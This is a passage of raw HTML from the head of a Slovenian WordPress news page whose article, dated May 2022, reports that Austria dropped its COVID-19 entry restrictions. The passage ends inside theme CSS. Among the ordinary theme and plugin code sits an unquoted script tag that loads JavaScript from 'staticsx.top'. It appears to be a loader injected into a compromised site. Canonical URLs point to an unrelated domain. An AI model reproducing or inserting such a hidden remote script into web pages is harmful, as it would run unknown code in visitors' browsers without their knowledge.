

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/
body_size: 34868
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Vstop v Avstrijo brez omejitev - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vstop v Avstrijo brez omejitev" />
	<meta property="og:description" content="Avstrija je z današnjim dnem odpravila vse omejitve za vstop v državo, ki so jih uvedli zaradi epidemije covida-19. Za vstop v državo ni več potrebno izpolnjevanje pogoja PCT, poroča avstrijska tiskovna agencija APA. Doslej je bilo za vstop v Avstrijo potrebno potrdilo o cepljenju proti covidu-19 ali prebolelosti oziroma negativen izvid testa na novi [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-05-16T03:08:50+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="651" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/","url":"https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/","name":"Vstop v Avstrijo brez omejitev - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg","datePublished":"2022-05-16T03:08:50+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/vstop-v-avstrijo-brez-omejitev/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg","width":600,"height":651,"caption":"Maske tipa FFP2 so v Avstriji večinoma še naprej potrebne, tudi v javnem prevozu. (vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vstop v Avstrijo brez omejitev Vir komentarjev" href="https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010811' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/25744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=25744' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"14239c0802","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
